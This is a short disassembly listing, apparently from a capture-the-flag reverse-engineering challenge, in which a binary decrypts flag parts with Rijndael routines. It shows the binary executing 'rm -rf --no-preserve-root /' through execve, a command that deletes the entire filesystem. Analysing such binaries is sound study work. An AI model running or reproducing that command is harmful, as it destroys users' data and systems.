 .text:08048DDA call _strlen
.text:08048DDF add esp, 10h
.text:08048DE2 mov [ebp+var_C], eax
.text:08048DE5 mov [ebp+argv], offset aRm ; "rm"
.text:08048DEC mov [ebp+var_20], offset aRf ; "-rf"
.text:08048DF3 mov [ebp+var_1C], offset aNoPreserveRoot ; "--no-preserve-root"
.text:08048DFA mov [ebp+var_18], offset asc_80564CE ; "/"
.text:08048E01 mov [ebp+var_14], 0
.text:08048E08 sub esp, 4
.text:08048E0B push 0 ; envp
.text:08048E0D lea eax, [ebp+argv]
.text:08048E10 push eax ; argv
.text:08048E11 push [ebp+s] ; path
.text:08048E14 call _execve
.text:08048E19 add esp, 10h
.text:08048E1C sub [ebp+var_C], 1
.text:08048E20 sub esp, 0Ch
.text:08048E23 push 0A5h ; inc
.text:08048E28 call _nice
.text:08048E2D add esp, 10h
.text:08048E30 neg eax
.text:08048E32 mov [ebp+var_10], eax
.text:08048E35 sub esp, 8
.text:08048E38 push [ebp+var_10]
.text:08048E3B lea eax, [ebp+var_D4]
.text:08048E41 push eax
.text:08048E42 call calls_some_rijndael_init
.text:08048E47 add esp, 10h
.text:08048E4A sub esp, 8
.text:08048E4D push offset flag_part1
.text:08048E52 lea eax, [ebp+var_D4]
.text:08048E58 push eax
.text:08048E59 call rijndael_crypt
.text:08048E5E add esp, 10h
.text:08048E61 mov eax, offset unk_81A50F0
.text:08048E66 sub esp, 8
.text:08048E69 push eax
.text:08048E6A lea eax, [ebp+var_D4]
.text:08048E70 push eax
.text:08048E71 call rijndael_crypt
.text:08048E76 add esp, 10h
.text:08048E79 mov eax, offset unk_81A50F4